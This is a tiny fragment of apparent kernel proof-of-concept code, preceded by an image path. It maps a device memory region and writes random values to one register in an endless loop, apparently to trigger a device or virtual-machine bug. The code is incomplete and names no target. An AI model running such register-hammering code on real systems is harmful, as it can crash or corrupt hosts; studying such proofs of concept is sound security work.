 static int poc_thread(void * arg)
{
if(iomem != 0x0){
void * virt_addr = ioremap(iomem, 0x2000);
while(1){
iowrite8(random(1)%2?0:2, virt_addr + 0x1004);
}
}
return 0;
}